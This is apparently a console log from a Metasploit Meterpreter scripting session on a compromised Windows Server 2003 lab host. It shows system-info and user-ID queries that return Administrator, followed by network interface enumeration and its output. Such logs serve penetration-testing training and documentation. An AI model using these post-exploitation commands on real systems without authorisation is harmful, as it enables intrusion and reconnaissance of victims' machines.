 >> client.sys.config.sysinfo['OS']
=> "Windows .NET Server (Build 3790, Service Pack 2)."
>> client.sys.config.getuid
=> "WIN03X64\\Administrator"
>> interfaces = client.net.config.interfaces
=> [#<Rex::Post::Meterpreter::Extensions::Stdapi::Net::Interface:0x000055aee92c5770 @index=65539, @mac_addr="\x00\f)\x85\xD6}", @mac_name="Intel(R) PR
O/1000 MT Network Connection", @mtu=1500, @flags=nil, @addrs=["192.168.1.119"], @netmasks=["255.255.255.0"], @scopes=[]>, #<Rex::Post::Meterpreter::Ex
tensions::Stdapi::Net::Interface:0x000055aee92c5220 @index=1, @mac_addr="", @mac_name="MS TCP Loopback interface", @mtu=1520, @flags=nil, @addrs=["127
.0.0.1"], @netmasks=[], @scopes=[]>]
>> interfaces.each do |i|
?>   puts i.pretty
>> end
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:85:d6:7d
MTU          : 1500
IPv4 Address : 192.168.1.119
IPv4 Netmask : 255.255.255.0
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
=> [#<Rex::Post::Meterpreter::Extensions::Stdapi::Net::Interface:0x000055aee92c5770 @index=65539, @mac_addr="\x00\f)\x85\xD6}", @mac_name="Intel(R) PR
O/1000 MT Network Connection", @mtu=1500, @flags=nil, @addrs=["192.168.1.119"], @netmasks=["255.255.255.0"], @scopes=[]>, #<Rex::Post::Meterpreter::Ex
tensions::Stdapi::Net::Interface:0x000055aee92c5220 @index=1, @mac_addr="", @mac_name="MS TCP Loopback interface", @mtu=1520, @flags=nil, @addrs=["127
.0.0.1"], @netmasks=[], @scopes=[]>]
>>